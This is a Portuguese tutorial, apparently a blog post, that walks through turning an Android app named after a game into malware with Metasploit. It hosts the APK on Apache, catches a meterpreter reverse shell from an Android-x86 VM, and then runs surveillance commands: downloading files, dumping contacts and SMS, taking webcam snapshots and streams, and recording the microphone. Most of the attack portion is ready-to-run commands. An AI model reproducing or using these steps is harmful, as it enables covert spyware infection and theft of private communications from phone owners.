O msfvenom é a combinação do Msfpayload e Msfencode, colocados juntos nessa ferramenta em um único framework. O msfvenom substituiu tanto o msfpayload quanto o msfenconde desde 08 de junho de 2015. As vantagens são:
- Um única ferramenta;
- As opções de linha de comando foram padronizadas;
- Aumento na velocidade de execução.

Ok Agora vamos criar o malware, o apk – aplicação android , que irá ser disponibilizada para o dispositivo android.
Digite o seguinte comando:

Iremos disponibilizar essa aplicação
maliciosa via um servidor web. Precisamos copiar o apk para o diretório
do servidor web apache. Vamos também alterar o nome do arquivo
index.html para index.txt para o apache listar os arquivos na página
principal e finalmente reiniciar o apache.
# cp street fighter.apk /var/www/html
# cd /var/www/html/
# mv index.html index.txt
# service apache2 restart
Iniciar e acessar o metasploit
Iniciar o postgresql# service postgresql start
Acessar o metasploit, digite msfconsole e aperte Enter.

Quando você digita use exploit/multi/handler e aperta Enter você diz para tratar exploits lançados de fora do framework.
Agora digite os seguintes comandos no msfconsole:
- Digite set payload android/meterpreter/reverse_tcp e aperte Enter.
- Digite set LHOST 192.168.173.238 e aperte Enter.
- Digite show options e aperte Enter. Este comando irá exibir qual a porta será aberta.

Digite exploit -j -z e aperte Enter. Irá rodar o exploit em background.

Usando o Android
Você pode fazer o download da ISO em http://www.android-x86.org/download. A instalação é bem tranquila. Após a instalação ter sido feita ligar a VM e acessá-la. Abaixo segue tela inicial do Android Versão 4.3.
Clique no Menu e acesse o Browser. Vamos baixar uma imagem qualquer.

O próximo passo é baixar o apk malicioso disponível na máquina do Kali.
na url do browser digite: http://192.168.173.238
Baixe o apk. Ele irá para Downloads. Clique no menu principal vá até Downloads e clique no apk. Ele irá informar que você deve permitir a instalação de programas de fontes desconhecidas. Aceite e tente instalar novamente. Clique em abrir a aplicação. No kali você verá a conexão reversa sendo executada.

Digite sessions -l para listar as sessões abertas. Ele exibiu uma sessão com ID igual a 1 aberta.

Acessar essa sessão, digitando sessions -i 1. O -i é de interact, ou seja, interagir.
Pronto! Você está acessando o controlando o seu Android. Agora vamos brincar.
Digite ipconfig e verá informações de endereçamento.
Inserindo o comando sysinfo, irá exibir informações da máquina alvo, como o nome, sistema operacional e etc.

Como no Linux, digitando pwd irá exibir o diretório atual que você no sistema.
O diretório principal do Android é o /sdcard. Para mudar basta usar o comando cd.
meterpreter> cd /sdcard
meterpreter> pwd
Ele exibe que o diretório corrente é o /storage/emulated/legacy porque está emulando um armazenamento interno de um dispositivo móvel mesmo.
Pode-se criar agora um diretório chamado base, depois dê um ls:

A idéia é fazer um upload de um arquivo do Kali para o diretório base. Para fazer isso precisamos mudar para o diretório /sdcard/base. Outro detalhe importante é que ele só permite fazer upload de arquivos que estejam no diretório root do Kali.
Vou copiar o apk que está dentro de /var/www/html para o /root.

Agora fazer o upload do arquivo.

Para ver todos os arquivos localizados no diretório Download, é necessário alterar para o diretório com o comando cd /sdcard/Download. Em seguida digitar ls para ver os arquivos lá dentro.

Bem podemos ver que tem alguns arquivos dentro do diretório. Para baixar basta digitar o comando download e o nome do arquivo completo.
Agora vá no Kali no diretório home folder par ver a imagem baixada.


Digite o comando help e verá as muitas opções desse exploit. Explore os comandos abaixo:
meterpreter> search -f *.mp3
meterpreter> dump_contacts
meterpreter> dump_sms
meterpreter> webcam_list
meterpreter> webcam_snap
meterpreter> webcam_snap -l 1
meterpreter> record_mic 5
meterpreter> webcam_stream -I 2